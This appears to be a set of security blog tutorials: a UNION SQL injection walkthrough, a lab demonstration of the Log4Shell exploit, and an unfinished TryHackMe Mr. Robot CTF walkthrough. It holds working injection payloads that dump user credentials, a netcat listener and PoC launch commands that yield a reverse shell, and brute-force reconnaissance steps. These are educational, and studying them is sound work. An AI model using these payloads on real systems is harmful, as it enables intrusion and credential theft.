Now that we have detected the existence of the vulnerability, let’s talk about how we can exploit it.
When the above url works, the query passed to the database will be something like this;
SELECT * FROM category WHERE id = 1Here we have to understand our limits. Whatever we do, the SELECT query before 1 will work, but we can run our own SELECT query with UNION after 1.
But what we need to pay attention to here is that the number of columns of the SELECT queries before and after 1 must be equal.

As you can see above, we received an error message that the number of columns should be equal. We may not have received this message. Now what we are going to do is we need to increase the number of colons in the SELECT query until we get back to our reference point.

Now we have managed to get back to our reference point.

But there is a slight difference between our reference point and where we are now.
It means writing the indexes in the 2nd, 7th and 9th of the previous SELECT query to the screen without application.

We can call our own helper functions in these fields. I called the version() function and it got the answer where it used to be 7.
This part is very important. Here, for the first time, we were able to extract information from the database.
For simplicity, what should we do if we want the first SELECT query to return nothing on the screen and only see the result of our own SELECT query?

The answer is simple, if we make the id value of the first SELECT query -9999, it will return an empty result since there is no record with such an id.
Extracting Data From Database
We connected the database to ourselves as if we had a database console right now so what should we do next?
SELECT * FROM category WHERE id = -9999 UNION SELECT 1,2,3,4,5,6,version(),8,9,10,11 FROM ......Our SELECT query was as seen above but we don’t know what to write after FROM .
We don’t know the table name. Let’s find out.

... UNION SELECT 1,2,3,4,5,6,table_name,8,9,10,11 FROM information_schema.tables WHERE table_schema = database()By running this query, we can access the table names of this database in information_schema.
Now we know we have the users table.

... UNION SELECT 1,2,3,4,5,6,column_name,8,9,10,11 FROM information_schema.columns WHERE table_name = 'users'We learned the column names of the users table with the above query.

... UNION SELECT 1,2,3,4,5,6,concat(uname,'::T SEC::',pass),8,9,10,11 FROM usersThus, we learned the username and password from the database.
The SQLi type I described in this article is known as UNION SQLi. I tried to explain to you what SQL Injection is and what kind of damage it can cause.
I hope it was helpful, see you next time.

Log4J Vulnerability CVE-2021-44228 (Log4Shell)
The vulnerability, published with the Remote Code Execution (RCE) code CVE-2021-44228, allows malicious people to bypass systems with Apache Log4j. We will talk about it in this article.
What is Log4J ?
Log4j is a java based logging library developed by Apache Software Foundation.Used by Java programmers. Log4j makes level-based logging on demand and is included and used in many applications using Java.
Why Log4J vulnerability has become so popular ?
As mentioned above, since Log4J is a java library, all systems using this library are affected by this vulnerability.Due to the abundance of products using java in the world, this vulnerability has the potential to cause great damage.
You can reach the statistics published by oracle about java below.
Statistics on Java’s Popularity
Proof Of Concept
***Disclaimer***
Before I start,That all the operations you see below take place in my own localhost. For educational purposes only, therefore do not use for illegal activities.
Set up the Log4Shell Demo
First, we download the proof of concept repository from the link below. (You can use any linux distros).
https://github.com/kozmer/log4j-shell-poc

After downloading the repository, let’s install the requirements.
pip install -r requirements.txt
Note: For this to work, the extracted java archive has to be named: jdk1.8.0_20, and be in the same directory.
Create Listener
nc -lvnp 9001
Launch the exploit
python3 poc.py --userip localhost --webport 8000 --lport 9001When we run the code, it creates an HTTP and LDAP server for us and the output should be as follows.

Now all we need is to set up the vulnerable application.
Vulnerable Application
docker build -t log4j-shell-poc .
docker run --network host log4j-shell-poc
Running at localhost:8080
Testing for Vulnerability
All we have to do is run the part given to us above in the vulnerable application.



As you can see, we managed to get a shell.
Mitigations
It seems that payloads were sent via user-agent over HTTP/HTTPS after the vulnerability was released, and very intense attempts were made in this way. Access to LDAP, DNS and RMI ports should be blocked in order to reduce the effects of the attack on firewalls.
There are several ways to avoid this vulnerability. The first way is to do a version update. If the version update is not done, the following steps should be applied.
1.Log4j V2.10 and earlier should set the following parameter as true in the JVM configuration.
log4j.formatMsgNoLookups=true2.Removing the JndiLookup class
This vulnerability is caused by the way Log4j uses a Java feature called JNDI (Java Naming and Directory Interface) that was designed to allow the loading of additional Java objects during runtime execution. JNDI can be used to load such objects from remote naming services over several protocols. The original exploit used LDAP (Lightweight Directory Access Protocol), which is the most common one, but others are also supported: DNS (Domain Name System), RMI (Remote Method Invocation), NDS (Novell Directory Services), NIS (Network Information Service), and CORBA (Common Object Request Broker Architecture).
You can remove the JndiLookup class via pat with a command line like below.
zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class3.Update Log4j v2.15.0 for Apache.
That’s all I have to say in this article, I hope it was helpful.
See you in another article.

TryHackMe Mr. Robot CTF Walkthrough
Based on the Mr. Robot show, can you root this box? Before I begin, I must say I would like to thank Leon Johnson for creating this beautiful CTF.
Enumeration
To start with, let’s run nmap to view the open ports.
nmap -T4 -p- -A 10.10.23.0
As you can see, there are 3 open ports, these are 23,80,443 ports. Apache is running on port 80, so we have a website.
Let’s take a look at the website.

If a website is encountered during the CTF, the first thing that comes to mind for everyone is to look at the robots.txt file. Let’s see if we can find anything.

And Bingoo… We find two file. Let’s download the files and have a look.

We found our first key. And it looks like we have a wordlist file called fsocity.dic that we will use later.
Let’s run gobuster to find out if there are hidden directories on the site.
gobuster dir -u http://10.10.23.0/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php,php3,html,txt
When we look at this output, the part that seems juicy is that this page has a WordPress login page.

Based on the wordlist file we have, we can make a brute force attack on the login page.
Exploitation
First, let’s try to log in with any username and password and examine the post request with the help of Burp Suite.

We can control the places marked in red above. Using this, we can perform a brute force attack on burpsuite.

We click on the add button and mark the parameter we want to change its value each time.
